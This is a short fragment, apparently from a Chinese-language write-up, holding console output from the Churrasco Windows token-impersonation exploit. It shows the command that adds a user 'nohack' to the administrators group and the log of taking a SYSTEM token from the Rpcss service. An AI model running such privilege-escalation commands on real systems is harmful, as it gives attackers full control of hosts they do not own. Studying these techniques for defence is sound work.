 03.exe "net localgroup administrators nohack /add"
/churrasco/-->Current User: NETWORK SERVICE
/churrasco/-->Getting Rpcss PID ...
/churrasco/-->Found Rpcss PID: 676
/churrasco/-->Searching for Rpcss threads ...
/churrasco/-->Found Thread: 680
/churrasco/-->Thread not impersonating, looking for another thread...
/churrasco/-->Found Thread: 684
/churrasco/-->Thread not impersonating, looking for another thread...
/churrasco/-->Found Thread: 692
/churrasco/-->Thread impersonating, got NETWORK SERVICE Token: 0x1724
/churrasco/-->Getting SYSTEM token from Rpcss Service...
/churrasco/-->Found NETWORK SERVICE Token
/churrasco/-->Found LOCAL SERVICE Token
/churrasco/-->Found SYSTEM token 0x171c
/churrasco/-->Running command with SYSTEM Token...
/churrasco/-->Done, command should have ran as SYSTEM!
命令成功完成.
图 3